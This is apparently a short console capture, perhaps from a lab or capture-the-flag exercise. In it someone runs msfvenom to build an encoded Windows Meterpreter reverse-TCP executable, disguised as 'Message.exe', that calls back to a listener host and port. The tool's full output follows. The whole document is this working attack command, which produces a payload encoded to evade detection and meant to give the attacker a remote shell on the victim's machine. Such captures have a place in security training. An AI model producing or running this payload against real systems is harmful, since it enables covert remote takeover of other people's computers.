 C:\Users\kiin\Downloads>msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.8.112.250 LPORT=4448 -e x86/shikata_ga_nai
-f exe -o Message.exe
D:/metasploit-framework/embedded/lib/ruby/gems/3.2.0/gems/rex-core-0.1.34/lib/rex/compat.rb:381: warning: Win32API is de
precated after Ruby 1.9.1; use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: Message.exe